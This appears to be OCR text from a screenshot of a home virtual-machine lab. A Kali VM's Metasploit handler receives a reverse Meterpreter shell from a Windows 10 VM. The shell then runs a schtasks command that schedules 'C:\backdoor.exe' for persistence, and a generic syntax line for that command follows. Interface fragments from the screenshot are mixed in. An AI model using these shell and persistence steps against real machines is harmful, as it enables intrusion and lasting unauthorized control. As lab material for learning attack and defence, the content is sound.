 Windows 10 and later x64 - VMware Workstation
File Edit View VM Tabs Help
Windows 10 and later x64
Windows Server 2012
Recycle Bin
kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2022.3-vmware...
1 2 3 4
18:11
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.232.131:443
[*] Sending stage (200774 bytes) to 192.168.232.133
[*] Meterpreter session 22 opened (192.168.232.131:443 → 192.168.232.133:49771) at 2022-11-21 18:05:43 -0500
meterpreter > shell
Process 5376 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.
C:\>hostname
hostname
Win10pc
C:\>hostname
hostname
Win10pc
C:\>schtasks /create /tn test /tr "C:\backdoor.exe" /sc minute /mo
Command:
schtasks /create /tn TASKNAME /tr PAYLOAD /sc SCHEDULE /mo VALUE
To direct input to this VM, click inside or press Ctrl+G.
To return to your computer, move the mouse pointer
Type here to search
PM
022
5